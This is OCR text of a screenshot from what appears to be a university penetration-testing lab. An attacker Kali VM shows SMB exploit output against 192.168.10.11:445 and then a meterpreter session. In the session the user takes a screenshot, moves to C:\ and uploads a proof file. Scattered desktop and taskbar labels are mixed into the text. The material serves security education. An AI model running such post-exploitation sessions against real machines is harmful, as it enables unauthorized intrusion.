 Attacker Kali - External Workstation on CY301-GMOIS001 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sun 23:38 1
Recycle Bin
Acrobat
Reader
Nmap -
Zenmap GUI
Nutanix SSR
Wireshark
Google
Chrome
VM - Kali
Login info
VMware
Workstati...
VMshare Nessus Info
root@CS2APenTest: ~
File Edit View Search Terminal Help
-11-20 23:21:01 -0500
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > screenshot
Screenshot saved to: /root/ioRLJbdE.jpeg
meterpreter > upload IMadeIt-Gmois.txt
[*] uploading : IMadeIt-Gmois.txt -> IMadeIt-Gmois.txt
[*] Uploaded 32.00 B of 32.00 B (100.0%): IMadeIt-Gmois.txt -> IMadeIt-Gmois.txt
[*] uploaded : IMadeIt-Gmois.txt -> IMadeIt-Gmois.txt
meterpreter > pwd
C:\Windows\system32
meterpreter > cd C:\
>
meterpreter > cd C:\\
meterpreter > pwd
C:\
meterpreter > upload IMadeIt-Gmois.txt
[*] uploading : IMadeIt-Gmois.txt -> IMadeIt-Gmois.txt
[*] Uploaded 32.00 B of 32.00 B (100.0%): IMadeIt-Gmois.txt -> IMadeIt-Gmois.txt
[*] uploaded : IMadeIt-Gmois.txt -> IMadeIt-Gmois.txt
meterpreter >
KALI
BY OFFENSIVE SECURITY
NION
TY
S Help Desk
odu.edu
Hyper-V Manager Attacker Kali - Exter... pFsense - Firewall 6... Windows Server 20... 11:38 PM